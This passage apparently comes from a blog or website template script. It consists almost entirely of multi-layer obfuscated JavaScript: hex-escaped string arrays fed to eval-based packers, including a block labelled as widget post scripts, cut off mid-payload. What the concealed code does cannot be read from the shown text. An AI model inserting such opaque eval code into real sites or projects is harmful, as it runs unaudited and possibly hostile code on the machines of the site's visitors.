x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\